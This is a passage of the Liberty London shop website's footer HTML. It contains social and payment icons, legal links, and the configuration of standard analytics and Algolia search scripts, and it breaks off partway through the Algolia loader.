		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.23.64.3&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
